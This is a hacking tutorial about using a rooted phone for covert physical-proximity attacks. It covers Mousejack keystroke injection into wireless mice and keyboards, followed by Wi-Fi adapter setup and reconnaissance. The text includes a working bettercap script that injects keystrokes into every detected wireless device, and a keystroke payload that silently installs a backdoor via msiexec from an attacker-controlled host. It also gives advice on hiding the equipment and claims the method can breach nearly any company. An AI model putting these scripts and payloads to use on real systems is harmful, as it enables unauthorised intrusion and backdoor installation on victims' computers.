Mousejack is an attack targeting wireless peripherals or, more precisely, their adapters. It is described in detail in the article Megadrone. Assembling a long-range and jammer-resistant hacker drone. The exploitation is very similar to BadUSB flash drives; the only difference is that the attack is delivered from a distance.
The actual success rate directly depends on the number of detected wireless mice and keyboards (since not all of them may be vulnerable). Therefore, it should be delivered on the move (e.g. from a drone). But a drone-based attack is quite loud, while using a phone makes it nearly invisible.

In this case, you don’t even have to build any special drivers; all you need is root. The picture below shows a demo system and a phone that types the word test on the computer using a radio link and a wireless mouse adapter.
In the next picture, you can see a real-life situation: the phone performs this attack by transmitting something more malicious and penetrates the factory perimeter directly from the street (external intruder model).

I think, the employee on the other side has immediately realized that I didn’t film him on my phone, but hacked his workstation using Mousejack (as part of a legitimate pentesting audit). On the phone screen, you can see a command line prompt from the hacked computer and the entry into the factory’s internal network.
Among short-range physical attacks, this attack is the most dangerous and requires the minimum technical effort.
The attacker usually doesn’t know in advance where vulnerable wireless devices are located and whom they belong to. Furthermore, their MAC addresses are definitely not written on the devices… Accordingly, you have to attack everything and at once. The script below listens to airwaves used by wireless peripheral devices and automatically sends attack clicks to each new detected device:
whid/attack.sh
#!/bin/bash[[ $# -ge 1 ]] && ducky=$(realpath "$1") || ducky=$(realpath 'ducky.txt')[[ $# -ge 2 ]] && target="$2" || target=''if [ "x" != "x$target" ]; then  sudo bettercap -eval "hid.recon on; hid.inject $target US $ducky;" 2> /dev/null
else  sudo bettercap -eval "hid.recon on; events.on hid.device.new "hid.inject {{address}} US $ducky; sleep 2; hid.inject {{address}} US $ducky; sleep 2; hid.inject {{address}} US $ducky;"" 2> /dev/null
To be on the safe side, the phone attempts to send clicks to each detected device three times. If you find a wireless mouse and are confident that this is one of your targets, then you can run this script to attack only the selected device.
The following payloads described in the article about BadUSB-HID (i.e. clicks that download and install a backdoor) are used:
whid/ducky.txt
GUI r
DELAY 300
STRING msiexec /i https://en.mousejack.attacker.tk/1.msi /quiet
DELAY 300
ENTER
DELAY 300
GUI SPACE
DELAY 300
GUI r
DELAY 300
STRING msiexec /i https://ru.mousejack.attacker.tk/1.msi /quiet
DELAY 300
ENTER
For successful exploitation, you have to transmit keystrokes for each possible language layout. When the entered command attempts to download an executable file, it makes a DNS request that goes to the attacker’s server, which indicates a successful RCE.
Security gatehouses, physical perimeters around offices, security posts, receptions, apartments, and other targets can be attacked from the ground. From the air, (i.e. using a drone), this attack can reach anywhere.
In fact, using this attack, you can hack virtually any company.
Wi-Fi
This is the third time attacks on Wi-Fi are discussed in this series of articles. First, attacks implemented using the Pineapple form factor were presented. Such attacks are static and time-consuming since they are delivered from a miniature board planted near the targets. Second, attacks delivered from a drone were described. In this case, the attacker doesn’t wait for certain events to occur (e.g. victims to appear within the range) but instead flies to them. Such attacks are fast and dynamic.
A phone makes this attack interactive. Now you have a display and a keyboard and can deliver both ‘width-wise’ and ‘depth-wise’ attacks. ‘Width-wise’ attacks target everything around within a short period of time and are suitable if there are multiple targets nearby. ‘Depth-wise’ attacks take a longer time since these are targeted static attacks that require the attacker to stay in a certain place for some time.
In half the cases, Wi-Fi attacks delivered from a phone require an external adapter.

The reason is simple: on built-in Wi-Fi adapters, the monitor mode is usually blocked. In fact, some tricks can be performed using a regular adapter (see below). In the above example, a miniature Wi-Fi adapter with monitor mode has been connected to the phone; the rt2800usb. driver is required for it. You have to enable the following kernel options and build the required code as a module:
CONFIG_RT2800USB=mCONFIG_RT2800USB_RT53XX=ymake modules M=drivers/net/wireless/ralink/rt2x00This module requires a mac80211 stack; so, you have to build it as well:
CONFIG_MAC80211=mCONFIG_CFG80211=mCONFIG_RFKILL=mmake modules M=net/mac80211make modules M=net/wirelessmake modules M=net/rfkillmake modules_installPrior to plugging the Wi-Fi adapter into your phone, you have to run udev; it loads the module and performs some postprocessing:
sudo /lib/systemd/systemd-udevd -debugIf all goes well, then the long-awaited wlan1 will appear: you’ve got an additional external Wi-Fi interface.
For a hacker intending to attack Wi-Fi, it’s extremely important to be able to switch the wireless interface to the monitor mode. If iwconfig cannot switch the card to this mode, then the card likely doesn’t support the older ieee80211 wireless stack. In such a case, you can use the new mac80211 stack supported by the modern and more powerful iw utility. To launch the monitor mode in the mac80211-stack style, use the following commands:
sudo ip link set wlan1 name mon0sudo iw mon0 set monitor controlsudo ifconfig mon0 upAfter connecting to an external Wi-Fi adapter, the system identifies it as wlan1. Next, the interface is renamed into mon0, and the monitor mode is enabled. As a result, the phone simultaneously runs wlan0 on the built-in wireless adapter and mon0 on the external one. Now you can, for instance, deploy an access point and monitor raw packets or send deauthentication packets.
The total number of required commands is pretty large. To automate the initialization procedure for an external Wi-Fi adapter, use the following script:
wifi/start.sh
#!/bin/bashsudo /lib/systemd/systemd-udevd --debug &
udevd=$!count=$(lsusb|wc -l)while sleep 1; do if [ $(lsusb|wc -l) -ne $count ]; then break; fi; donesleep 2
sudo kill $udevdsudo ip link set wlan1 name mon0
sudo iw mon0 set monitor control
sudo ifconfig mon0 up
The script performs all the required setup operations: loads the driver, configures the network interface, and, of course, activates the monitor mode. You have to run it before plugging an external Wi-Fi adapter into your phone. The script will wait for changes in the status of USB devices, activate the monitor mode, and end on its own.
Using source codes from the realtek-rtl88xxau-dkms package, you can build the 88XXau. driver and connect an Alfa Wi-Fi adapter to your phone.

It’s more convenient for a hacker to use a phone with miniature USB devices, but this isn’t always possible. For such large devices, you can use a 180-degree OTG adapter. It enables you to connect massive devices to your phone conveniently and covertly.

It’s very convenient to accommodate devices on the back side of your phone: when the phone is in your hand, your palm covers them. And almost nothing can be noticed from the front side.

Importantly, if an external device is connected to your phone this way, you can hide the entire rig in your pocket. And don’t forget about the built-in Wi-Fi adapter that it still available as wlan0. Half of the attacks described below can be performed using it.
Time to deliver an attack. Many of the attacks described below have already been discussed in the article Poisonous fruit. How to assemble your own Wi-Fi Pineapple and put it to use. However, Pineapple is suitable not for all of them. After all, it’s an autonomous device without a screen or keyboard; accordingly, it’s better suited for static autonomous attacks.
The phone enables you to take a completely different – interactive! – approach. Therefore, the phone is better suited for mobile attacks whose success depends, for instance, on interaction with multiple targets dispersed over an area.
Reconnaissance
Any attack begins with reconnaissance, and Wi-Fi attacks aren’t an exception. The extremely widespread occurrence of wireless access points may require you to determine network names (i.e. targets of attacks) or their geographic location first for subsequent precisely targeted attacks. And the phone is the most convenient tool for this task. It doesn’t raise suspicions, and, unlike Pineapple, you can see the results on its display.
You can get a complete Wi-Fi picture using airodump-ng. Since every modern phone has GPS onboard, you can record the approximate location of each wireless device. The most elegant solution is gpsd, and it’s supported by many tools, including airodump-ng. Gpsd provides a convenient abstraction layer and a single server interface for most Linux utilities that use GPS (i.e. it doesn’t require you to configure them every time). Gpsd can receive satellite information in many ways. The easiest way to transmit such data is an NMEA stream of UDP packets. You can do this using an Android app (e.g. io. or name.).
However, GPS is useless in buildings. The signal from satellites is too weak, and it cannot pass through such obstacles as walls. But the phone’s ability to accurately determine location based on mobile networks can help an attacker during reconnaissance inside buildings.
